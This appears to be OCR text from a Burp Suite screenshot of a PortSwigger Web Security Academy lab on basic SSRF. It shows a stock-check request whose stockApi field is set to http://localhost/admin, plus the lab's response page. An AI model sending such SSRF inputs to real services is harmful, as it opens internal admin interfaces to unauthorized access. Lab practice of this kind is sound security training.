 Send
Cancel
<
>
Target: https://0ab600720448c011814f1b740015007c.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ab600720448c011814f1b740015007c.web-security-a
cademy.net
3 Cookie: session=
ubLjiU1Esdleg5dbnPPGAUqYL8zqJS2M
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab600720448c011814f1b740015007c.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab600720448c011814f1b740015007c.web-se
curity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2Flocalhost%2Fadmin
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=
yA5W4YVRpyPsysO6kHCMPXSDoSzObVV5; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
12 <link href=/resources/css/labs.css rel=
stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local
server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-securit
y/ssrf/lab-basic-ssrf-against-local
host'>
Search
0 highlights
Inspector
Selection
30 (0x1e)
Selected text
http%3A%2F%2Flocalhost%2Fadmi
n
Decoded from: URL encoding
http://localhost/admin
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 5
Done
3,290 bytes | 155 millis